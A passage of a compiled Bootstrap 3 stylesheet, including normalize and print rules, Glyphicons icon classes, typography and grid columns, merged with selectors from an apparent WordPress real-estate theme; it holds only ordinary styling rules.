  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"], input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .navbar {
    display: none; }
  .btn > .caret,
  .button > .caret,
  .button-primary > .caret,
  .submission-payment-process > .caret,
  .property-create > .caret,
  .property-table-action > .caret,
  .property-button-delete > .caret,
  .property-slider-item-info-more a > .caret,
  .dropup > .btn > .caret, .dropup > .button > .caret, .dropup > .button-primary > .caret, .dropup > .submission-payment-process > .caret, .dropup > .property-create > .caret, .dropup > .property-table-action > .caret, .dropup > .property-button-delete > .caret, .property-slider-item-info-more .dropup > a > .caret {
    border-top-color: #000 !important; }
  .label {
    border: 1px solid #000; }
  .table, .widget #wp-calendar, .property-table, .transactions-table {
    border-collapse: collapse !important; }
    .table td,
    .widget #wp-calendar td,
    .property-table td,
    .transactions-table td,
    .table th, .widget #wp-calendar th, .property-table th, .transactions-table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg"); }

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\2a"; }

.glyphicon-plus:before {
  content: "\2b"; }

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

.glyphicon-cd:before {
  content: "\e201"; }

.glyphicon-save-file:before {
  content: "\e202"; }

.glyphicon-open-file:before {
  content: "\e203"; }

.glyphicon-level-up:before {
  content: "\e204"; }

.glyphicon-copy:before {
  content: "\e205"; }

.glyphicon-paste:before {
  content: "\e206"; }

.glyphicon-alert:before {
  content: "\e209"; }

.glyphicon-equalizer:before {
  content: "\e210"; }

.glyphicon-king:before {
  content: "\e211"; }

.glyphicon-queen:before {
  content: "\e212"; }

.glyphicon-pawn:before {
  content: "\e213"; }

.glyphicon-bishop:before {
  content: "\e214"; }

.glyphicon-knight:before {
  content: "\e215"; }

.glyphicon-baby-formula:before {
  content: "\e216"; }

.glyphicon-tent:before {
  content: "\26fa"; }

.glyphicon-blackboard:before {
  content: "\e218"; }

.glyphicon-bed:before {
  content: "\e219"; }

.glyphicon-apple:before {
  content: "\f8ff"; }

.glyphicon-erase:before {
  content: "\e221"; }

.glyphicon-hourglass:before {
  content: "\231b"; }

.glyphicon-lamp:before {
  content: "\e223"; }

.glyphicon-duplicate:before {
  content: "\e224"; }

.glyphicon-piggy-bank:before {
  content: "\e225"; }

.glyphicon-scissors:before {
  content: "\e226"; }

.glyphicon-bitcoin:before {
  content: "\e227"; }

.glyphicon-btc:before {
  content: "\e227"; }

.glyphicon-xbt:before {
  content: "\e227"; }

.glyphicon-yen:before {
  content: "\00a5"; }

.glyphicon-jpy:before {
  content: "\00a5"; }

.glyphicon-ruble:before {
  content: "\20bd"; }

.glyphicon-rub:before {
  content: "\20bd"; }

.glyphicon-scale:before {
  content: "\e230"; }

.glyphicon-ice-lolly:before {
  content: "\e231"; }

.glyphicon-ice-lolly-tasted:before {
  content: "\e232"; }

.glyphicon-education:before {
  content: "\e233"; }

.glyphicon-option-horizontal:before {
  content: "\e234"; }

.glyphicon-option-vertical:before {
  content: "\e235"; }

.glyphicon-menu-hamburger:before {
  content: "\e236"; }

.glyphicon-modal-window:before {
  content: "\e237"; }

.glyphicon-oil:before {
  content: "\e238"; }

.glyphicon-grain:before {
  content: "\e239"; }

.glyphicon-sunglasses:before {
  content: "\e240"; }

.glyphicon-text-size:before {
  content: "\e241"; }

.glyphicon-text-color:before {
  content: "\e242"; }

.glyphicon-text-background:before {
  content: "\e243"; }

.glyphicon-object-align-top:before {
  content: "\e244"; }

.glyphicon-object-align-bottom:before {
  content: "\e245"; }

.glyphicon-object-align-horizontal:before {
  content: "\e246"; }

.glyphicon-object-align-left:before {
  content: "\e247"; }

.glyphicon-object-align-vertical:before {
  content: "\e248"; }

.glyphicon-object-align-right:before {
  content: "\e249"; }

.glyphicon-triangle-right:before {
  content: "\e250"; }

.glyphicon-triangle-left:before {
  content: "\e251"; }

.glyphicon-triangle-bottom:before {
  content: "\e252"; }

.glyphicon-triangle-top:before {
  content: "\e253"; }

.glyphicon-console:before {
  content: "\e254"; }

.glyphicon-superscript:before {
  content: "\e255"; }

.glyphicon-subscript:before {
  content: "\e256"; }

.glyphicon-menu-left:before {
  content: "\e257"; }

.glyphicon-menu-right:before {
  content: "\e258"; }

.glyphicon-menu-down:before {
  content: "\e259"; }

.glyphicon-menu-up:before {
  content: "\e260"; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #337ab7;
  text-decoration: none; }
  a:hover,
  a:focus {
    color: #23527c;
    text-decoration: underline; }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role="button"] {
  cursor: pointer; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }
  h1 small,
  h1 .small, h2 small,
  h2 .small, h3 small,
  h3 .small, h4 small,
  h4 .small, h5 small,
  h5 .small, h6 small,
  h6 .small,
  .h1 small,
  .h1 .small, .h2 small,
  .h2 .small, .h3 small,
  .h3 .small, .h4 small,
  .h4 .small, .h5 small,
  .h5 .small, .h6 small,
  .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777; }

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px; }
  h1 small,
  h1 .small, .h1 small,
  .h1 .small,
  h2 small,
  h2 .small, .h2 small,
  .h2 .small,
  h3 small,
  h3 .small, .h3 small,
  .h3 .small {
    font-size: 65%; }

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px; }
  h4 small,
  h4 .small, .h4 small,
  .h4 .small,
  h5 small,
  h5 .small, .h5 small,
  .h5 .small,
  h6 small,
  h6 .small, .h6 small,
  .h6 .small {
    font-size: 75%; }

h1, .h1 {
  font-size: 36px; }

h2, .h2 {
  font-size: 30px; }

h3, .h3 {
  font-size: 24px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 14px; }

h6, .h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }
  @media (min-width: 768px) {
    .lead {
      font-size: 21px; } }

small,
.small {
  font-size: 85%; }

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase, .initialism {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777777; }

.text-primary {
  color: #337ab7; }

a.text-primary:hover,
a.text-primary:focus {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:hover,
a.text-success:focus {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:hover,
a.text-info:focus {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:hover,
a.text-danger:focus {
  color: #843534; }

.bg-primary {
  color: #fff; }

.bg-primary {
  background-color: #337ab7; }

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee; }

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before,
.dl-horizontal dd:after {
  content: " ";
  display: table; }

.dl-horizontal dd:after {
  clear: both; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777; }

.initialism {
  font-size: 90%; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777777; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container, .property-slider-item-info-wrapper {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before,
  .property-slider-item-info-wrapper:before,
  .container:after, .property-slider-item-info-wrapper:after {
    content: " ";
    display: table; }
  .container:after, .property-slider-item-info-wrapper:after {
    clear: both; }
  @media (min-width: 768px) {
    .container, .property-slider-item-info-wrapper {
      width: 750px; } }
  @media (min-width: 992px) {
    .container, .property-slider-item-info-wrapper {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container, .property-slider-item-info-wrapper {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before,
  .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row, .widget.widget_filter_rent_sale_widget .tab-content form {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before,
  .widget.widget_filter_rent_sale_widget .tab-content form:before,
  .row:after, .widget.widget_filter_rent_sale_widget .tab-content form:after {
    content: " ";
    display: table; }
  .row:after, .widget.widget_filter_rent_sale_widget .tab-content form:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
